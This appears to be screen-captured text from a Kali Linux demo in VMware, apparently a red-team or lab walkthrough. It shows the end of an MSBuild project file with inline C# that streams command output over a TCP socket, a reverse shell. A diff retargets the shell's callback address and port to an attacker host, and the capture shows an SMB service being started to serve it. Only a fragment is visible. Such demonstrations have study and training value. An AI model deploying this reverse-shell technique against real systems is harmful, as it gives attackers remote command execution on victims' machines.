 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:42 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
kali@kali:~$ colordiff rt-1.xml rt-2.xml
29c29
< using(TcpClient client = new TcpClient("10.10.12.135", 4443))
---
> using(TcpClient client = new TcpClient("172.16.48.130", 1234))
48a49,52
> if (p.HasExited)
> {
> System.Environment.Exit(0);
> }
50d53
< //strInput.Append("\n");
kali@kali:~$ sudo service smbd start
kali@kali:~$ vim /
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.